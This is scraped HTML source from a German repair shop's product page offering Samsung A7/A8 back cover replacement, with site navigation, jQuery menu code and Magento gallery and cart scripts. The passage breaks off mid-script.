    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Samsung A7 \/ A8 Reparatur Backcover"}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/a/7/a7_backcover.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/a/7/a7_backcover.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/a\/7\/a7_backcover.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/a\/7\/a7_backcover.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/a\/7\/a7_backcover.jpg","caption":"Samsung A7 \/ A8 Reparatur Backcover","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">




            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen.html">
         Reparaturen    </a>
</h2>
<h1>Samsung A7 / A8 Reparatur Backcover</h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="color: #000000;"><span style="font-size: medium;">Ein ungl&uuml;cklicher Sturz Ihres Samsung Gerätes? Die R&uuml;ckseite des Ger&auml;tes ist zersprungen?</span></span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Verlassen Sie sich auf uns:</span></p>
<p>&nbsp;</p>
<p>Wir tauschen das Backcover problemlos aufgrund unserer fachm&auml;nnischen Kenntnisse aus und Ihr Samsung Modell sieht wieder wie neu aus.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken oder pers&ouml;nlich bei uns im Ladengesch&auml;ft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6133" data-price-box="product-id-6133">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6133"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A00757"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1hNy1yZXBhcmF0dXItYmFja2NvdmVyLmh0bWw~/product/6133/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="6133" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="6133" />
        <input name="form_key" type="hidden" value="Wry134atOl48Dtpy" />                            <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
